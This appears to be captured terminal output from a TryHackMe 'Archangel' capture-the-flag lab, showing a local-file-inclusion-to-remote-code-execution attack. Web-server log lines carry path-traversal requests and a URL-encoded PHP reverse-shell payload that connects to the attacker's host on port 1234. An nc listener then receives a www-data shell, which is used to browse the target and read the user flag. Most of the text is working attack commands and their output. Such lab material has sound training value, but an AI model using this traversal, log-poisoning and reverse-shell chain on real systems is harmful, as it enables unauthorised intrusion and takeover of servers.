 root@K3rnel: ~/tryHackMe/archangel
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrob
ot.php"><button id="secret">Here is a button</button></a><br>
10.17.50.178 - - [19/Jun/2023:18:10:33 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//..//..//var/log/apache2/access.log&cmd=php%
20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 459 "
-" "curl/7.88.1"
10.17.50.178 - - [19/Jun/2023:18:11:17 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//..//..//var/log/apache2/access.log HTTP/1.1
" 200 800 "-" ""
10.17.50.178 - - [19/Jun/2023:18:11:49 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//..//..//var/log/apache2/access.log&cmd=id H
TTP/1.1" 200 1033 "-" "curl/7.88.1"
10.17.50.178 - - [19/Jun/2023:18:12:01 +0530] "GET /test.php?view=/var/www/html/d
evelopment_testing..//..//..//..//..//..//..//var/log/apache2/access.log&cmd=php%
20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E17%2E50%2E178%22%2C1234%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1" 200 1178
"-" "curl/7.88.1"
</div>
</body>
</html>
* Connection #0 to host mafialive.thm left intact
(root㉿K3rnel)-[~/tryHackMe/archangel]
#
# nc -s 10.17.50.178 -nlvp 1234
listening on [10.17.50.178] 1234 ...
connect to [10.17.50.178] from (UNKNOWN) [10.10.31.47] 34964
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/development_testing
$ ls
index.html
mrrobot.php
robots.txt
test.php
$ ls /home
archangel
$ cd /home/archangekl
/bin/sh: 5: cd: can't cd to /home/archangekl
$ cd /home/archangel
$ pwd
/home/archangel
$ ls
myfiles
secret
user.txt
$ cat user.txt
thm{lf1_t0_rc3_1s_tr1cky}
$ pwd
'/home/archangel
$ pwd
>
> exit
> ^C
(root㉿K3rnel)-[~/tryHackMe/archangel]
#
[archangel0:zsh* 1:zsh-
23